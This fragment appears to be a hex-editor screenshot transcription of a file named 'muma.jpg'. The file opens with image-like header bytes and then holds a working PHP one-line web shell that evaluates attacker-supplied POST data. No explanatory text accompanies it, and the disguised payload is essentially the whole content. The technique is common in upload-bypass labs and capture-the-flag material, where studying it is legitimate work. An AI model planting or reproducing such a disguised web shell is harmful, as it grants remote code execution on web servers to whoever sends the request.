 Startup muma.jpg*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
000h: 89 50 20 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 %P <?php @eval($
010h: 5F 50 4F 53 54 5B 27 61 74 74 61 63 6B 27 5D 29 _POST['attack'])
020h: 3B 3F 3E ;?>